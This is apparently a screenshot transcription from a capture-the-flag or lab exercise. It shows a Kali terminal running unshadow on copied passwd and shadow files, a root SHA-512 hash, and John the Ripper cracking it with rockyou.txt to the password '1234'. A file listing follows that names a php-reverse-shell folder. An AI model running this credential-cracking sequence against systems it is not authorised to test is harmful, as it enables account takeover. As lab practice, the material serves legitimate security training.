 ┌──(x1nri㉿kali)-[~]
└─$ unshadow local_passwd local_shadow
root:$6$Ha.d5nGupBm29pYr$yugXSk24ZljLTAZZagtGwpSQhb3F2DOJtnHrvk7HI2ma4GsuioHp8sm3LJiRJpKfIf7lZ
Q29qgtH17Q/JDpYM/:0:0::/root:/bin/bash
┌──(x1nri㉿kali)-[~]
└─$ unshadow local_passwd local_shadow > unshadow.txt
┌──(x1nri㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt ./unshadow.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1234             (root)
1g 0:00:00:00 DONE (2024-01-05 12:42) 3.846g/s 5907p/s 5907c/s 5907C/s kucing..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
近访问
文档
音乐
视频
下载
设备
文件系统
cdrom0
浏览网络
图片
音乐
etchashes.txt
local_shadow
unshadow.txt
X1NRI.ovpn
"X1NRI.ovpn" | 8.2 KiB (8,
"php-reverse-shell" | 文件夹